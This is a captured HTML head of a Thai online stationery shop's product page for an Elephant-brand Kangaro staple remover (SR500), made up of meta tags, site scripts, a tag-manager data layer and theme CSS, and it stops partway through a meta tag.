

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807
body_size: 47602
content:
 <!doctype html><html lang="th"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1766120814\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="แคงกาโรเครื่องถอนลวดเย็บ ตราช้าง เบอร์SR500"/>
<meta name="description" content="Stationerymine เป็นผู้จำหน่ายสินค้า เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี และยังมีสินค้าอื่นๆ  ให้เลือกอีกมากมาย โดยเราได้เลือกสรรสินค้าที่มีคุณภาพจากหลากหลายแบรนด์"/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>แคงกาโรเครื่องถอนลวดเย็บ ตราช้าง เบอร์SR500</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1766120814/_cache/merged/cc2807bcee2fc517a9dad3e096dd9047.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/elephant-kangaro-staples-remover-เครื่องถอนลวดเย็บ-sr500-102807" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"19707","sku":"102807","parent_sku":"102807","product_type":"simple","name":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","price":250,"attribute_set_id":"26","path":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","category":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","image_url":"https:\/\/stationerymine.com\/media\/catalog\/product\/1\/0\/102807.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="&#x0E41;&#x0E04;&#x0E07;&#x0E01;&#x0E32;&#x0E42;&#x0E23;&#x0E40;&#x0E04;&#x0E23;&#x0E37;&#x0E48;&#x0E2D;&#x0E07;&#x0E16;&#x0E2D;&#x0E19;&#x0E25;&#x0E27;&#x0E14;&#x0E40;&#x0E22;&#x0E47;&#x0E1A;&#x20;&#x0E15;&#x0E23;&#x0E32;&#x0E0A;&#x0E49;&#x0E32;&#x0E07;&#x20;&#x0E40;&#x0E1A;&#x0E2D;&#x0E23;&#x0E4C;SR500" /><meta property="og:image" 